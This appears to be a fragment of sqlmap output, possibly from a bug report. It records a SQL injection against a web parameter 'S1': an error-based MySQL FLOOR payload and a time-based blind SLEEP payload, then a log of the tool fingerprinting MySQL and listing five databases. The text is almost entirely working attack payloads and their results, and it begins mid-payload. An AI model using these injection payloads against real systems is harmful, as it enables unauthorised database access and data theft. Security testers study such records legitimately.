 0x30 END)),0x716b6b7a71))
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: doType=101&S1=(SELECT 3598 FROM(SELECT COUNT(*),CONCAT(0x716a7a6271,(SELECT (ELT(3598
598,1))),0x716b6b7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: doType=101&S1=(SELECT 9078 FROM (SELECT(SLEEP(5)))sVAM)
---
[13:46:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[13:46:53] [INFO] fetching database names
[13:46:53] [INFO] resumed: 'information_schema'
[13:46:53] [INFO] resumed: 'data'
[13:46:53] [INFO] resumed: 'mysql'
[13:46:53] [INFO] resumed:
[13:46:53] [INFO] resumed: 'temp'
available databases [5]:
[*] data
[*] information_schema
[*] mysql
[*] mysql3235
[*] temp